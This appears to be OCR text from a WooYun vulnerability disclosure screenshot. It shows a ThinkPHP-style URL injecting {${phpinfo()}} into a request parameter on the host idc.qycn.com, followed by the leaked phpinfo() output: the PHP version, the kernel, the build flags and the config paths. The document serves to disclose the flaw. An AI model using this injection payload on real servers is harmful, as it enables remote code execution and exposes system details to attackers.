 idc.qycn.com/index.php?s=/Index/Index/home/id/{${phpinfo()}}
PHP Version 5.3.8
System Linux idc.qycn.com 2.6.32-131.21.1.el6.x86_64 #1 SMP Tue Nov 22 19:48:09 GMT 2011 x86_64
Build Date Aug 24 2011 16:22:06
Configure './configure' '--build=x86_64-unknown-linux-gnu' '--host=x86_64-unknown-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-
Command prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-
config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--with-t1lib=/usr' '--without-gdbm' '--with-
gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--
enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--
enable-calendar' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-mhash' '--with-apxs2=/usr/sbin/apxs' '--without-
mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--
without-sqlite' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--
disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
www.wooyun.org